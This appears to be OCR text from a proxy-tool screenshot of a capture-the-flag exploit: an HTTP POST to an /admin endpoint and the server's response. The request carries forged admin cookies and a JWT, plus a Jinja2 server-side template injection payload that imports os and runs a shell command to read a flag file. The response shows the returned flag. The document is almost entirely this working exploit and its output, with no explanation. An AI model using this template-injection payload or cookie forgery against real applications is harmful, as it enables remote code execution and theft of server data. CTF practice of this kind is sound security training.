 Pretty Raw Hex \n
1 POST /admin HTTP/1.1
2 Host: 161.97.155.116:5001
3 Content-Length: 147
4 Cache-Control: max-age=0
5 Accept-Language: ko-KR,ko;q=0.9
6 Origin: http://161.97.155.116:5001
7 Content-Type: application/x-www-form-urlencoded
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/133.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,
image/avif,image/webp,image/apng,*/*;q=0.8,application
/signed-exchange;v=b3;q=0.7
11 Referer: http://161.97.155.116:5001/admin
12 Accept-Encoding: gzip, deflate, br
13 Cookie: is_admin=True; session=
eyJ1c2VyIjoiRmxhZyJ9.aPHQcg.MSkYI-Po1_e1rvV4WXQYfBGL47
U; admin_jwt=
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJzdWIiOiJGbGFnI
iwicm9sZSI6ImFkbWluIiwiaWF0IjoxNzYwNjc4MDAyLCJleHAiOjE
3NjA2ODE2MDJ9.NjChcdrIgcKTa43tjCwe2KyMIF0rVWEEFLQ__B9t
C3s
14 Connection: keep-alive
15
16 template={{
self._TemplateReference__context.cycler.__init__.__glo
bals__['__builtins__']['__import__']('os').popen('cat
secret/flag.txt').read() }}
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 200 OK
3 Server: Werkzeug/3.1.3 Python/3.12.12
4 Date: Fri, 17 Oct 2025 06:27:24 GMT
5 Content-Type: text/html; charset=utf-8
6 Content-Length: 40
7 Vary: Cookie
8 Connection: close
9
10 QnQsec{b4efafeb4bd43c404e425ea6d664a0f6}